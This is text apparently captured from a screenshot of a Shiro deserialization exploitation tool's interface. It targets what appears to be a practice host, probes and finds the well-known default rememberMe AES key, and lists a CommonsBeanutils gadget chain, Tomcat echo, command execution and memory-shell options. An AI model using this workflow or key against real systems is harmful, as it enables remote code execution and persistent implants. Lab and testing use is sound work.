 设置
检测目标
GET 目标地址 http://node.hackhub.get-shell.com:52132/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
BY SummerSec